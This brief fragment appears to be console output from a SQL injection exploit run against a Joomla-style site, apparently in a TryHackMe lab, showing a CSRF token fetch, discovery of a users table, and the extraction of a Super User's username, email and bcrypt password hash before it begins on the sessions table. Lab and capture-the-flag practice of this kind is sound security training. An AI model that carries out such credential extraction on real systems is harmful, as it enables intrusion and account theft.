 [-] Fetching CSRF token
[-] Testing SQLi
- Found table: fb9j5_users
- Extracting users from fb9j5_users
[$] Found user ['811', 'Super User', 'jonah', 'jonah@tryhackme.com', '$2y$10$0veO/JSFh4389Lluc4Xya.dfy2MF.bZhz0jVMw.V.d3p12kBtZutm', '', '']
- Extracting sessions from fb9j5_session